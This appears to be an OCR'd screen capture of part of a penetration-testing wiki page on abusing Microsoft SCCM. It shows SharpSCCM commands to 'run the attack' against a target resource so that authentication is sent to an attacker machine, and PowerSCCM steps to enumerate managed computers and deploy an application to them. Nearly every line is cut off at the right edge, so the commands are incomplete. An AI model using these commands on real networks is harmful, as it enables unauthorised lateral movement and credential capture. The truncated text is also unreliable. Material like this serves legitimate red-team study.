
```powershell

# Run the attack

SharpSCCM.exe exec -rid <TargetResourceID> -r <Attacker
```

Note that the incoming authentication requsts might tak
{% endtab %}

{% tab title="PowerSCCM" %}

With sufficient rights on the central SCCM server (suff
[PowerSCCM](https://github.com/PowerShellMafia/PowerSCC
```powershell

# Create a SCCM Session via WMI with the Site Code

Find-SccmSiteCode -ComputerName SCCMServer

New-SccmSession -ComputerName SCCMServer -SiteCode <sit
# Retrieve the computers linked to the SCCM server

Get-SccmSession | Get-SccmComputer

# Create a computer collection

Get-SccmSession | New-SccmCollection -CollectionName "c
# Add computers to the collection

Get-SccmSession | Add-SccmDeviceToCollection -ComputerN
# Create an application to deploy

Get-SccmSession | New-SccmApplication -ApplicationName 
# Create an application deployment with the application